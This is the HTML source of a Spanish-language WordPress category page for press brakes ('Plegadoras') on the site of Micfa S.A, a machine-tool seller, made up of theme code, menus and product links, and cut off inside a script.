

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://micfasa.com.ar/category/convencionales/plegadoras/
body_size: 11304
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Plegadoras | Micfa S.A</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link rel="stylesheet" href="http://micfasa.com.ar/wp-content/themes/TheProfessional/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Micfa S.A RSS Feed" href="http://micfasa.com.ar/feed/" />
<link rel="alternate" type="application/atom+xml" title="Micfa S.A Atom Feed" href="http://micfasa.com.ar/feed/atom/" />
<link rel="pingback" href="http://micfasa.com.ar/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://micfasa.com.ar/wp-content/themes/TheProfessional/css/ie6style.css" />
	<script type="text/javascript" src="http://micfasa.com.ar/wp-content/themes/TheProfessional/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, ul.nav li.backLava, ul.nav li.backLava div.leftLava, #menu, #search-form, #featured, div.slide div.overlay, a#left-arrow, a#right-arrow, div.description, a.readmore, a.readmore span, ul.nav ul li a, #content-bottom, div.service img.service-icon, #controllers, #controllers-top, #controllers-main, #controllers a span.tooltip span.left-arrow, span.overlay, div.hr, #content-top, div.top-alt, div.bottom-alt, #content-bottom, #breadcrumbs span.sep');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://micfasa.com.ar/wp-content/themes/TheProfessional/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://micfasa.com.ar/wp-content/themes/TheProfessional/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Micfa S.A &raquo; Categoría Plegadoras del feed" href="http://micfasa.com.ar/category/convencionales/plegadoras/feed/" />
		<link rel="stylesheet" href="http://micfasa.com.ar/wp-content/themes/TheProfessional/style-Blue.css" type="text/css" media="screen" />
	<meta content="TheProfessional v.1.2" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://micfasa.com.ar/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodesStyleSheets-css' href='http://micfasa.com.ar/wp-content/themes/TheProfessional/epanel/shortcodes/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css' href='http://micfasa.com.ar/wp-content/plugins/lightbox-plus/css/black/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type="text/javascript" src="http://micfasa.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://micfasa.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://micfasa.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://micfasa.com.ar/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://micfasa.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1340ef; }
</style>
				<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://micfasa.com.ar/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
			
</head>
<body>
	<div id="container">
		<div id="header">
            <span class="logolink">
               
             <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="322" height="71">
							  <param name="movie" value="http://micfasa.com.ar/wp-content/themes/TheProfessional/images/logo.swf">
							  <param name="quality" value="high">
							  <param name="wmode" value="transparent" >
							  <embed src="http://micfasa.com.ar/wp-content/themes/TheProfessional/images/logo.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="322" height="71"  wmode="transparent"></embed>

 </object>
             
             	<img src="http://micfasa.com.ar/wp-content/themes/TheProfessional/images/banner.png" alt="Micfa" id="logo" style="margin-left: 380px"/>
            
             </span>
            
			
			<div id="menu">
				<ul id="menu-menu" class="nav"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="http://micfasa.com.ar/">Inicio</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="http://micfasa.com.ar/empresa/">Empresa</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34"><a href="http://micfasa.com.ar/category/c-n-c/">C.N.C</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="http://micfasa.com.ar/category/c-n-c/tornos-paralelos-c-n-c/">Tornos Paralelos</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://micfasa.com.ar/category/c-n-c/centros-mecanizados/">Centros Mecanizados Verticales</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://micfasa.com.ar/category/c-n-c/guillotinas-c-n-c/">Guillotinas</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://micfasa.com.ar/category/c-n-c/horizontales/">Centros Mecanizados Horizontales</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="http://micfasa.com.ar/category/c-n-c/maquinas-multitareas/">Máquinas Multitareas</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="http://micfasa.com.ar/category/c-n-c/mortajadoras/">Mortajadoras</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://micfasa.com.ar/category/c-n-c/plegadoras-c-n-c/">Plegadoras</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://micfasa.com.ar/category/c-n-c/tornos-de-bancada-inclinada/">Tornos de Bancada Inclinada</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://micfasa.com.ar/category/c-n-c/tornos-verticales/">Tornos Verticales</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-186"><a href="http://micfasa.com.ar/category/convencionales/">Convencionales</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="http://micfasa.com.ar/category/convencionales/tornos-paralelos/">Tornos Paralelos</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="http://micfasa.com.ar/category/convencionales/balancines/">Balancines</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="http://micfasa.com.ar/category/convencionales/fresadoras/">Fresadoras</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="http://micfasa.com.ar/category/convencionales/sierras-sin-fin/">Sierras sin fin</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="http://micfasa.com.ar/category/convencionales/perforadoras/">Perforadoras</a></li>
</ul>
</li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="http://micfasa.com.ar/category/usadas/">Usadas</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="http://micfasa.com.ar/exposiciones/">Exposiciones</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://micfasa.com.ar/contacto/">Contacto</a></li>
</ul>				
								
				<div id="search-form">
					<form method="get" id="searchform" action="http://micfasa.com.ar">
						<input type="text" value="buscar en el sitio..." name="s" id="searchinput" />

						<input type="image" src="http://micfasa.com.ar/wp-content/themes/TheProfessional/images/blue/search_btn.png" id="searchsubmit" />
					</form>
				</div> <!-- end #search-form -->
			</div> <!-- end #menu -->		
		</div> <!-- end #header -->
		
			
	<div id="content-top" class="top-alt"></div>
	<div id="content" class="clearfix content-alt">
		<div id="content-area">
			<div id="breadcrumbs">
		
					<a href="http://micfasa.com.ar">Home</a> <span class="sep"></span>
				
									Plegadoras					
</div> <!-- end #breadcrumbs -->			
								</div> <!-- end #content-area -->
		
		<div id="sidebar">
	
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Últimos productos</h3>
		<ul>
											<li>
					<a href="http://micfasa.com.ar/serie-j21w/">SERIE J21w</a>
									</li>
											<li>
					<a href="http://micfasa.com.ar/serie-daf25/">Serie DAF25</a>
									</li>
											<li>
					<a href="http://micfasa.com.ar/serie-zs-zx/">Serie ZS &#8211; ZX</a>
									</li>
											<li>
					<a href="http://micfasa.com.ar/741/">L-1440 TOP, L-1640, L-S1840, L-S1860</a>
									</li>
											<li>
					<a href="http://micfasa.com.ar/lineal-l-20xx/">L-2040, L-2060, L-2080</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><!-- e18adb84523acacdd0d12fc5cbe3cbfb --></div>
		</div> <!-- end .widget -->	<div id="recent-posts-2" class="widget widget_recent_entries">
    <h3 class="widgettitle">Convencionales</h3>
    	<ul>
			<li class="cat-item cat-item-6"><a href="http://micfasa.com.ar/category/convencionales/tornos-paralelos/">Tornos Paralelos</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://micfasa.com.ar/category/convencionales/fresadoras/">Fresadoras</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://micfasa.com.ar/category/convencionales/perforadoras/">Perforadoras</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://micfasa.com.ar/category/convencionales/guillotinas/">Guillotinas</a>
</li>
	<li class="cat-item cat-item-10 current-cat"><a aria-current="page" href="http://micfasa.com.ar/category/convencionales/plegadoras/">Plegadoras</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://micfasa.com.ar/category/convencionales/balancines/">Balancines</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://micfasa.com.ar/category/convencionales/sierras-sin-fin/">Sierras sin fin</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://micfasa.com.ar/category/convencionales/prensas/">Prensas</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://micfasa.com.ar/category/convencionales/creadoras-de-engranajes/">Creadoras de Engranajes</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://micfasa.com.ar/category/convencionales/mortajadoras1/">Mortajadoras</a>
</li>
    	</ul>
    </div>
    <div id="recent-posts-2" class="widget widget_recent_entries">
	<h3 class="widgettitle">C.N.C</h3>
		<ul>
			<li class="cat-item cat-item-16"><a href="http://micfasa.com.ar/category/c-n-c/tornos-paralelos-c-n-c/">Tornos Paralelos</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://micfasa.com.ar/category/c-n-c/tornos-de-bancada-inclinada/">Tornos de Bancada Inclinada</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://micfasa.com.ar/category/c-n-c/tornos-verticales/">Tornos Verticales</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://micfasa.com.ar/category/c-n-c/centros-mecanizados/">Centros Mecanizados Verticales</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://micfasa.com.ar/category/c-n-c/horizontales/">Centros Mecanizados Horizontales</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://micfasa.com.ar/category/c-n-c/maquinas-multitareas/">Máquinas Multitareas</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://micfasa.com.ar/category/c-n-c/plegadoras-c-n-c/">Plegadoras</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://micfasa.com.ar/category/c-n-c/guillotinas-c-n-c/">Guillotinas</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://micfasa.com.ar/category/c-n-c/mortajadoras/">Mortajadoras</a>
</li>
		</ul>
    </div>
		
</div> <!-- end #sidebar -->		
	</div> <!-- end #content -->
	<div id="content-bottom" class="bottom-alt"></div>
				
		<div id="footer" class="clearfix">
			<p id="copyright" style="float: left;">[ 0341 ]  4592070 | 4593406 | 4590751 - micfa@cablenet.com.ar</p> 
            <p id="copyright"  style="float: right;"> DISE&Ntilde;O Y DESARROLLO <a href="http://www.estudioqu.com.ar" title="Estudio Qu">Estudio Qu</a> | 2012</p>
		</div> <!-- end #footer -->
		
	</div> <!-- end #container -->	

		<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://micfasa.com.ar/wp-content/themes/TheProfessional/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="http://micfasa.com.ar/wp-content/themes/TheProfessional/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="http://micfasa.com.ar/wp-content/themes/TheProfessional/js/superfish.js"></script>
	<script type="text/javascript" src="http://micfasa.com.ar/wp-content/themes/TheProfessional/js/jquery.lavalamp.1.3.3-min.js"></script>	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();
	
		jQuery('ul.nav').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		
		<!---- lavalamp ---->
		jQuery('ul.nav ul > li').addClass('noLava');
			
		var startLink = 0;
		
